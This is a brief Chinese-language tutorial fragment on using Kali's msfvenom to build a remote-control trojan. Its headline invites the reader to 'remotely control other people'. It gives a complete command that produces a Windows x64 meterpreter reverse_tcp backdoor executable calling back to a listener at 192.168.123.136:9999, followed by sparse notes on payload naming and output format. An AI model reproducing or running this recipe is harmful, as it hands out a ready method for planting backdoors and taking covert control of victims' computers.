 使用Kali渗透工具生成远控木马
想远程控制别人? msfvenom生成远控木马了解一下
msfvenom是用来生成后门的软件，在目标机上执行后门，在本地监听上线。
[* msfvenom在shell里使用，不是msfconsole终端]
payload设置
format output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe
payload
payload_name
系统/架构/作用/方式
exe
windows可执行文件